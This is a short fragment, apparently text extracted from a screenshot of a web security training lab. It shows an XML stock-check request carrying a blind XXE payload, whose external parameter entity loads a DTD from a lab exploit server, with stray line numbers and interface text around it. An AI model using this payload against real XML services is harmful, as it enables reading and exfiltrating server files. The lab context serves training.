 14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE test [<!ENTITY % loadDtd SYSTEM
"https://exploit-ac4c1fbc1e63892ac00f24d50
15900bf.web-security-academy.net/">
17 %loadDtd;]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 mat